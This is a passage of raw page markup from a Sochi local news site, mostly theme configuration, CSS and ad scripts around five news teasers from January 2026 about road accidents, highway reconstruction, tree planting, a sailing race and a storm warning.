:"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23404";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4681";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-za-sem-dnej-v-dtp-postradali-shest-chelovek/"  rel="bookmark" class="td-image-wrap " title="В Сочи за семь дней в ДТП пострадали шесть человек" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/18101-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-za-sem-dnej-v-dtp-postradali-shest-chelovek/"  rel="bookmark" title="В Сочи за семь дней в ДТП пострадали шесть человек">В Сочи за семь дней в ДТП пострадали шесть человек</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T15:46:20+03:00" >26 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-za-sem-dnej-v-dtp-postradali-shest-chelovek/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи в период с 19 по 25 января...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-vosstanavlivaet-strategicheskoe-znachenie-novorossijskogo-shosse/"  rel="bookmark" class="td-image-wrap " title="Сочи восстанавливает стратегическое значение Новороссийского шоссе" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_4_2026-01-26_15-16-28.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-vosstanavlivaet-strategicheskoe-znachenie-novorossijskogo-shosse/"  rel="bookmark" title="Сочи восстанавливает стратегическое значение Новороссийского шоссе">Сочи восстанавливает стратегическое значение Новороссийского шоссе</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T15:31:03+03:00" >26 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-vosstanavlivaet-strategicheskoe-znachenie-novorossijskogo-shosse/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжается масштабная реконструкция Новороссийского шоссе — одной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/desjatki-hvojnyh-derevev-vysadili-v-parke-sochi-v-ramkah-goda-edinstva-narodov-rossii/"  rel="bookmark" class="td-image-wrap " title="Десятки хвойных деревьев высадили в парке Сочи в рамках Года единства народов России" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/vmg68219seadm171alypt1qotia9s2l6-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/desjatki-hvojnyh-derevev-vysadili-v-parke-sochi-v-ramkah-goda-edinstva-narodov-rossii/"  rel="bookmark" title="Десятки хвойных деревьев высадили в парке Сочи в рамках Года единства народов России">Десятки хвойных деревьев высадили в парке Сочи в рамках Года единства народов России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T13:41:27+03:00" >26 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/desjatki-hvojnyh-derevev-vysadili-v-parke-sochi-v-ramkah-goda-edinstva-narodov-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи прошла экологическая акция, приуроченная к Году единства...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stali-izvestny-pobediteli-vtorogo-sochinskogo-jetapa-kubka-jufo-po-parusnomu-sportu/"  rel="bookmark" class="td-image-wrap " title="Стали известны победители второго сочинского этапа Кубка ЮФО по парусному спорту" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/iu8iabs6kkmdfv9vyhua9oiu34z84gen-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stali-izvestny-pobediteli-vtorogo-sochinskogo-jetapa-kubka-jufo-po-parusnomu-sportu/"  rel="bookmark" title="Стали известны победители второго сочинского этапа Кубка ЮФО по парусному спорту">Стали известны победители второго сочинского этапа Кубка ЮФО по парусному спорту</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T13:31:49+03:00" >26 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/stali-izvestny-pobediteli-vtorogo-sochinskogo-jetapa-kubka-jufo-po-parusnomu-sportu/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи завершился второй этап Кубка Южного федерального округа...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zhitelej-i-turistov-sochi-prosjat-ne-vyhodit-k-vode-iz-za-silnyh-voln/"  rel="bookmark" class="td-image-wrap " title="Жителей и туристов Сочи просят не выходить к воде из-за сильных волн" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/05/pljazh-volna-gorod-more-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zhitelej-i-turistov-sochi-prosjat-ne-vyhodit-k-vode-iz-za-silnyh-voln/"  rel="bookmark" title="Жителей и туристов Сочи просят не выходить к воде из-за сильных волн">Жителей и туристов Сочи просят не выходить к воде из-за сильных волн</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T13:22:12+03:00" >26 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/zhitelej-i-turistov-sochi-prosjat-ne-vyhodit-k-vode-iz-za-silnyh-voln/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи ожидается ухудшение морской обстановки. По данным метеорологов,...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3742","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category 